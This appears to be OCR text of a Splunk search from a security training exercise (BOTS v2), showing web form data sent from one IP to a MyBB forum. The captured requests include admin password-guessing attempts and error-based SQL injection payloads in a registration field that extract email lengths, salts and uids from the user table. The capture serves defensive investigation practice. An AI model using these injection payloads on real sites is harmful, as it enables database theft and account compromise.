 1 index="botsv2" "45.77.65.211" uri_path=* form_data=*
2 | stats values(form_data) count by uri_path
All time
12 events (before 2/2/22 9:16:54.000 AM) Sampling 1 : 100
Job Smart Moc
Events Patterns Statistics (2) Visualization
20 Per Page Format Preview
uri_path
values(form_data)
The guys in the writeup says it's this but doesn't say why;
I guess he doesn't know either
/member.php quick_password=4dm1n&url=1&submit=Login&action=do_login&quick_remember=yes&quick_login=1&quick_username=admin
quick_password=cust0m3r&url=1&submit=Login&action=do_login&quick_remember=yes&quick_login=1&quick_username=admin
quick_password=myp4ssw0rd&url=1&submit=Login&action=do_login&quick_remember=yes&quick_login=1&quick_username=admin
quick_password=pa55db&url=1&submit=Login&action=do_login&quick_remember=yes&quick_login=1&quick_username=admin
quick_password=pa55word12&url=1&submit=Login&action=do_login&quick_remember=yes&quick_login=1&quick_username=admin
regcheck1=&regcheck2=true&username=makman&password=mukarram&password2=mukarram&email=mak@live.com&email2=mak@live.com&referrername=&imagestring=F7yR4&imagehash=1c1d0e6eae9c113f4ff65339e4b3079c&answer=4&allownotices=1&receivepms=1&
pmnotice=1&subscriptionmethod=0&timezoneoffset=0&dstcorrection=2&regtime=1416039333&step=registration&action=do_register&regsubmit=Submit Registration!&question_id=makman' and updatexml(NULL,concat (0x3a,(LENGTH((SELECT email FROM
mybb_users ORDER BY UID LIMIT 2,1)))),NULL) and '1
regcheck1=&regcheck2=true&username=makman&password=mukarram&password2=mukarram&email=mak@live.com&email2=mak@live.com&referrername=&imagestring=F7yR4&imagehash=1c1d0e6eae9c113f4ff65339e4b3079c&answer=4&allownotices=1&receivepms=1&
pmnotice=1&subscriptionmethod=0&timezoneoffset=0&dstcorrection=2&regtime=1416039333&step=registration&action=do_register&regsubmit=Submit Registration!&question_id=makman' and updatexml(NULL,concat (0x3a,(SELECT salt FROM mybb_users
ORDER BY UID LIMIT 1,1)),NULL) and '1
regcheck1=&regcheck2=true&username=makman&password=mukarram&password2=mukarram&email=mak@live.com&email2=mak@live.com&referrername=&imagestring=F7yR4&imagehash=1c1d0e6eae9c113f4ff65339e4b3079c&answer=4&allownotices=1&receivepms=1&
pmnotice=1&subscriptionmethod=0&timezoneoffset=0&dstcorrection=2&regtime=1416039333&step=registration&action=do_register&regsubmit=Submit Registration!&question_id=makman' and updatexml(NULL,concat (0x3a,(SELECT salt FROM mybb_users
ORDER BY UID LIMIT 4,1)),NULL) and '1
regcheck1=&regcheck2=true&username=makman&password=mukarram&password2=mukarram&email=mak@live.com&email2=mak@live.com&referrername=&imagestring=F7yR4&imagehash=1c1d0e6eae9c113f4ff65339e4b3079c&answer=4&allownotices=1&receivepms=1&
pmnotice=1&subscriptionmethod=0&timezoneoffset=0&dstcorrection=2&regtime=1416039333&step=registration&action=do_register&regsubmit=Submit Registration!&question_id=makman' and updatexml(NULL,concat (0x3a,(SELECT uid FROM mybb_users
ORDER BY UID LIMIT 1,1)),NULL) and '1
/search.php keywords=Hello World&action=do_search